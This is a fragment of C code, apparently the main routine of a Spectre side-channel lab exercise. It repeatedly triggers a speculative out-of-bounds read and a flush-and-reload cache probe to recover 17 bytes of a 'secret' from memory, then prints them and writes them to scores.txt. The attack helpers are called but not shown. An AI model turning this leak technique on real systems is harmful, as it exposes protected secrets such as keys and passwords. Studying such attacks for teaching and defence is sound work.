 int main() {
  int i;
  uint8_t s;
  FILE *file = fopen("scores.txt", "w"); // 打开一个文件用于写入
  for (int x = 0; x<17; x++)
  {
    size_t index_beyond = (size_t)(secret-(char*)buffer + x);
    flushSideChannel();
    for(i=0;i<256; i++) scores[i]=0;

    for (i = 0; i < 1000; i++) {
        printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
        spectreAttack(index_beyond);
        usleep(10);
        reloadSideChannelImproved();
    }
    scores[0]=0;
    int max = 0;
    for (i = 0; i < 256; i++){
        if(scores[max] < scores[i]) max = i;
    }

    printf("Reading secret value at index %ld\n", index_beyond);
    printf("The secret value is %d(%c)\n", max, max);
    printf("The number of hits is %d\n", scores[max]);
    fprintf(file, "%c\n", (char)max); // 将 max 对应的 ASCII 字符写入文件中
  }
  fclose(file); // 关闭文件
  return (0);
}